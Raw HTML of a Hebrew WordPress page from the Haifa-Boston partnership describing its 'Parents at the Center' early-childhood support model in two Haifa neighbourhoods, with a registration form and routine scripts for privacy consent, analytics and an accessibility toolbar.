<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://haifa-boston.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://haifa-boston.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haifa-boston.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haifa-boston.org/wp-json/wp/v2/pages/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haifa-boston.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://haifa-boston.org/?p=786' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
(function () {
  // --- CONFIG ---
  var TEXT = 'אני מאשר/ת את מדיניות הפרטיות ומסכים/ה שהמידע ישמש למענה לפנייה ולמטרות המפורטות בה';
  var LINK_TEXT = 'מדיניות הפרטיות';
  var LINK_HREF = '/privacy-policy';

  // Add data-gm-privacy-ignore to any form you want to skip.

  function makeConsentField() {
    var id = 'privacy_' + Math.random().toString(36).slice(2);

    var wrapper = document.createElement('div');
    wrapper.className = 'gm-privacy-wrapper';
    wrapper.style.cssText = 'direction:rtl;margin:12px 0;display:flex;gap:8px;align-items:flex-start;';

    var checkbox = document.createElement('input');
    checkbox.type = 'checkbox';
    checkbox.id = id;
    checkbox.className = 'gm-privacy-consent';
    checkbox.required = true;
    checkbox.setAttribute('aria-required', 'true');

    var label = document.createElement('label');
    label.htmlFor = id;

    var parts = TEXT.split(LINK_TEXT);
    label.appendChild(document.createTextNode(parts[0] || ''));
    var a = document.createElement('a');
    a.href = LINK_HREF;
    a.target = '_blank';
    a.rel = 'noopener';
    a.textContent = LINK_TEXT;
    label.appendChild(a);
    label.appendChild(document.createTextNode(parts[1] || ''));

    var error = document.createElement('div');
    error.className = 'gm-privacy-error';
    error.textContent = 'יש לאשר את מדיניות הפרטיות';
    error.style.cssText = 'display:none;color:#c00;font-size:0.9em;margin-top:6px;';

    wrapper.appendChild(checkbox);
    wrapper.appendChild(label);

    var container = document.createElement('div');
    container.appendChild(wrapper);
    container.appendChild(error);

    checkbox.addEventListener('change', function(){
      if (checkbox.checked) {
        error.style.display = 'none';
        wrapper.classList.remove('gm-privacy-invalid');
        checkbox.removeAttribute('aria-invalid');
      }
    });

    return {container: container, wrapper: wrapper, checkbox: checkbox, error: error};
  }

  function isWooOrExcluded(form){
    if (!form || form.hasAttribute('data-gm-privacy-ignore')) return true;
    // Skip WooCommerce cart/checkout/product forms entirely
    if (
      form.closest('.woocommerce') ||
      form.matches('form.cart, form.variations_form, form.woocommerce-cart-form, form.checkout, form.woocommerce-shipping-calculator')
    ) return true;
    // Also skip TranslatePress preview frames
    if (form.closest('[data-trp-l10n-wrap], .trp-language-switcher')) return true;
    return false;
  }

  function allowedForm(form){
    // Only Elementor forms and CF7 forms are allowed
    var isElementor = form.classList.contains('elementor-form');
    var isCF7 = form.classList.contains('wpcf7-form') && form.closest('.wpcf7');
    return (isElementor || isCF7) && !isWooOrExcluded(form);
  }

  function attach(form) {
    if (!allowedForm(form)) return;
    if (form.dataset.gmPrivacyAttached === 'true') return;

    var field = makeConsentField();
    var submit = form.querySelector('button[type="submit"], input[type="submit"]');

    if (submit && submit.parentNode) {
      // Insert just before the submit row/container when possible
      var submitContainer = submit.closest('p, div, .elementor-field-type-submit') || submit;
      submitContainer.parentNode.insertBefore(field.container, submitContainer);
    } else {
      form.appendChild(field.container);
    }

    form.addEventListener('submit', function(e){
      if (!field.checkbox.checked) {
        e.preventDefault();
        field.error.style.display = 'block';
        field.wrapper.classList.add('gm-privacy-invalid');
        field.checkbox.setAttribute('aria-invalid', 'true');
        field.checkbox.focus();
      }
    });

    form.dataset.gmPrivacyAttached = 'true';
  }

  function scan(root){
    var scope = root || document;
    scope.querySelectorAll('form.elementor-form, .wpcf7 form.wpcf7-form')
      .forEach(attach);
  }

  // Observe DOM mutations (Elementor popups, AJAX loads, TranslatePress swaps)
  var mo;
  function observe(){
    if (mo) return;
    mo = new MutationObserver(function(mutations){
      for (var i = 0; i < mutations.length; i++){
        var m = mutations[i];
        if (m.addedNodes && m.addedNodes.length){
          for (var j = 0; j < m.addedNodes.length; j++){
            var node = m.addedNodes[j];
            if (node.nodeType === 1) scan(node);
          }
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function onReady(fn){
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else { fn(); }
  }

  onReady(function(){
    scan();
    observe();

    // CF7 events (repaints form node)
    document.addEventListener('wpcf7mailsent', function(){ scan(); });
    document.addEventListener('wpcf7invalid', function(){ scan(); });

    // Elementor popup lifecycle (guard jQuery presence)
    if (window.elementorFrontend && window.jQuery) {
      jQuery(document).on('elementor/popup/show elementor/popup/hide', function(){
        setTimeout(scan, 50);
      });
    }

    // TranslatePress language switched event
    document.addEventListener('trp_language_switched', function(){
      // give TP a moment to swap content
      setTimeout(function(){ scan(); }, 100);
    });
  });
})();
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-NPY36RT365" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-NPY36RT365', {} );
</script>
<link rel="icon" href="https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			html, body {
	position:relative;
	overflow-x:hidden;
}		</style>
		</head>
<body class="rtl wp-singular page-template page-template-elementor_header_footer page page-id-786 page-child parent-pageid-260 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-786">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-f50e352 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f50e352" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58d4a57" data-id="58d4a57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b54476 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9b54476" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://haifa-boston.org">
			<img fetchpriority="high" width="869" height="243" src="https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון.png" class="attachment-full size-full wp-image-1216" alt="" srcset="https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון.png 869w, https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון-300x84.png 300w, https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון-768x215.png 768w" sizes="(max-width: 869px) 100vw, 869px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba6bb66" data-id="ba6bb66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4218cb elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d4218cb" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d4218cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://haifa-boston.org/about-us/" class="elementor-item">מי אנחנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://haifa-boston.org/fields/" class="elementor-item">תחומי אימפקט</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-759"><a href="https://haifa-boston.org/shared-society/" class="elementor-sub-item">חברה משותפת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://haifa-boston.org/leadership-development/" class="elementor-sub-item">פיתוח מנהיגות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://haifa-boston.org/jewish-community/" class="elementor-sub-item">עמיות יהודית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haifa-boston.org/contact/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d4218cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://haifa-boston.org/about-us/" class="elementor-item" tabindex="-1">מי אנחנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://haifa-boston.org/fields/" class="elementor-item" tabindex="-1">תחומי אימפקט</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-759"><a href="https://haifa-boston.org/shared-society/" class="elementor-sub-item" tabindex="-1">חברה משותפת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://haifa-boston.org/leadership-development/" class="elementor-sub-item" tabindex="-1">פיתוח מנהיגות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://haifa-boston.org/jewish-community/" class="elementor-sub-item" tabindex="-1">עמיות יהודית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haifa-boston.org/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b063f" data-id="45b063f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9dea3e elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e9dea3e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="http://www.cjp.org/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">הכנסו לאתר CJP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8eb4771" data-id="8eb4771" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65731e0 e-grid-align-tablet-left elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="65731e0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-807dfb4" href="http://www.facebook.com/HaifaBostonConnection" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-1793651" href="http://www.instagram.com/haifabostonconnection_/?igshid=Nzg3NjI1NGI%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b9be90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9be90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a93db7e" data-id="a93db7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a6752 elementor-widget__width-auto elementor-fixed e-transform elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="56a6752" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-grow">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							תרמו לנו						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="786" class="elementor elementor-786" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-19e488f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19e488f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-734e0fe" data-id="734e0fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e1b5e elementor-absolute elementor-widget elementor-widget-image" data-id="98e1b5e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="512" height="512" src="https://haifa-boston.org/wp-content/uploads/2022/12/circle.png" class="attachment-large size-large wp-image-220" alt="" srcset="https://haifa-boston.org/wp-content/uploads/2022/12/circle.png 512w, https://haifa-boston.org/wp-content/uploads/2022/12/circle-300x300.png 300w, https://haifa-boston.org/wp-content/uploads/2022/12/circle-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f45274" data-id="4f45274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f59444 elementor-widget elementor-widget-shortcode" data-id="8f59444" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://haifa-boston.org">דף הבית</a><span class="separator"> - </span><a href="https://haifa-boston.org/shared-society/">חברה משותפת</a><span class="separator"> - </span><span class="last">הורים במרכז</span></p></nav></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0809e9b elementor-widget elementor-widget-heading" data-id="0809e9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"> מודל "הורים במרכז" </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1dc07cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1dc07cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d09b217 elementor-widget elementor-widget-text-editor" data-id="d09b217" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8220;הורים במרכז&#8221; הינו בית קהילתי המעניק ליווי, תמיכה, ייעוץ, טיפול ותוכניות העשרה להורים לילדים בגיל הרך החל משלב ההריון ועד גיל 6 שנים. מודל &#8220;הורים במרכז&#8221; החל לפעול בדצמבר 2011, זאת לאחר תהליך תכנון אסטרטגי ממושך שארך שנתיים ובוצע על ידי וועדת-על של שותפות חיפה-בוסטון בשיתוף עם עיריית חיפה (מחלקת חינוך והמחלקה לשירותים חברתיים) וכן שותפים ברמה הארצית (ג&#8217;וינט אשלים, משרד הבריאות והתוכנית הלאומית). השכונות אשר נבחרו למודל הינן קרית אליעזר ובת גלים בחיפה.  </p><p dir="RTL"><b><span lang="HE">מטרת העל של המודל הינה צמצום ומניעת סיכון בקרב ילדים, באמצעות עבודה מניעתית עם הוריהם, מתוך הבנה כי המפתח למניעה ולטיפול הינו בעבודה עם ההורים עצמם בראשית ההורות. </span></b><u></u><u></u></p><p dir="RTL"><span lang="HE">הייחודיות במודל הינה ביכולתו להתייחס אל ההורה כאדם הזקוק לסיוע, תמיכה ובעיקר נראות והתייחסות אליו כאדם באשר הוא ולא רק להיותו הורה. כלומר, אין התייחסות להורה כסוכן שינוי של הילד.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ea0e397 elementor-widget elementor-widget-text-editor" data-id="ea0e397" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-weight: 400; text-align: right;"><strong>העבודה במודל נחלקת לחמישה תחומים:</strong></p><ol style="font-weight: 400; text-align: right;"><li>תכניות קהילתיות: מטרתן לאפשר התפתחות של קהילה מועצמת ופרואקטיבית אשר מהווה, בין היתר, פלטפורמה להמשך עבודה הדרכתית, מניעתית, וטיפולית בהתאם לצורך המשפחה. </li><li>תכניות תהליכיות קבוצתיות: קבוצות העוסקות בנושאים מגוונים בהן ניתנת הזדמנות לרכישת מיומנויות הוריות, הפגת בדידות הורית ולמידת עמיתים. הקבוצות מיועדות להורים ולילדים או להורים בלבד.  </li><li>תכניות פרטניות: מענה הדרכתי ייעוצי באופן פרטני, משפחתי או דיאדי.  </li><li>הדרכות לאנשי מקצוע ברוח מודל הורים במרכז &#8211; לעבודה מיטבית עם הורים לילדים בגיל הרך. </li><li>אירוח גני ילדים &#8211; למתן מענה לקידום אוריינות, סינון ואיתור ילדים עם קשיים שפתיים והעשרה וחוויה.</li></ol><p> </p><p style="font-weight: 400; text-align: right;"><strong>המודל מתמקד בהורים וילדים מגיל לידה עד גיל שש שנים מתוך הכרה בכך שהתפתחות הילד בגיל הרך מניחה את היסודות להתפתחותו הפיזית, הרגשית, החברתית והקוגניטיבית. </strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1596773 elementor-widget elementor-widget-heading" data-id="1596773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">לפרטים והרשמה</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31608fa eael-contact-form-7-button-full-width elementor-widget elementor-widget-eael-contact-form-7" data-id="31608fa" data-element_type="widget" data-widget_type="eael-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="eael-contact-form-7-wrapper">
                <div class="eael-contact-form eael-contact-form-7 eael-contact-form-31608fa placeholder-show eael-contact-form-align-center">
<div class="wpcf7 no-js" id="wpcf7-f6-p786-o1" lang="he-IL" dir="rtl" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shared-society/parents/#wpcf7-f6-p786-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p786-o1" /><input type="hidden" name="_wpcf7_container_post" value="786" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>שם מלא<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> אימייל<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="אימייל" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> טלפון<br />
<span class="wpcf7-form-control-wrap" data-name="tel-667"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="tel-667" /></span> </label>
</p>
<p><label> תוכן ההודעה<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="הקלד כאן" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלחו" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
            </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2423a2" data-id="a2423a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cde509 elementor-absolute elementor-widget elementor-widget-image" data-id="4cde509" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="512" height="512" src="https://haifa-boston.org/wp-content/uploads/2022/12/circle.png" class="attachment-large size-large wp-image-220" alt="" srcset="https://haifa-boston.org/wp-content/uploads/2022/12/circle.png 512w, https://haifa-boston.org/wp-content/uploads/2022/12/circle-300x300.png 300w, https://haifa-boston.org/wp-content/uploads/2022/12/circle-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="61" class="elementor elementor-61 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-f156ed4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f156ed4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-46a7751" data-id="46a7751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c022d1b elementor-widget elementor-widget-image" data-id="c022d1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://haifa-boston.org">
							<img width="800" height="224" src="https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון-לוגו-לבן.png" class="attachment-large size-large wp-image-1218" alt="" srcset="https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון-לוגו-לבן.png 869w, https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון-לוגו-לבן-300x84.png 300w, https://haifa-boston.org/wp-content/uploads/2022/12/שותפות-חיפה-בוסטון-לוגו-לבן-768x215.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-397179b" data-id="397179b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b1824 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="60b1824" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-60b1824" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://haifa-boston.org/about-us/" class="elementor-item">מי אנחנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://haifa-boston.org/fields/" class="elementor-item">תחומי אימפקט</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-759"><a href="https://haifa-boston.org/shared-society/" class="elementor-sub-item">חברה משותפת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://haifa-boston.org/leadership-development/" class="elementor-sub-item">פיתוח מנהיגות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://haifa-boston.org/jewish-community/" class="elementor-sub-item">עמיות יהודית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haifa-boston.org/contact/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-60b1824" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://haifa-boston.org/about-us/" class="elementor-item" tabindex="-1">מי אנחנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://haifa-boston.org/fields/" class="elementor-item" tabindex="-1">תחומי אימפקט</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-759"><a href="https://haifa-boston.org/shared-society/" class="elementor-sub-item" tabindex="-1">חברה משותפת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://haifa-boston.org/leadership-development/" class="elementor-sub-item" tabindex="-1">פיתוח מנהיגות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://haifa-boston.org/jewish-community/" class="elementor-sub-item" tabindex="-1">עמיות יהודית</a></li>
</ul>
</li>
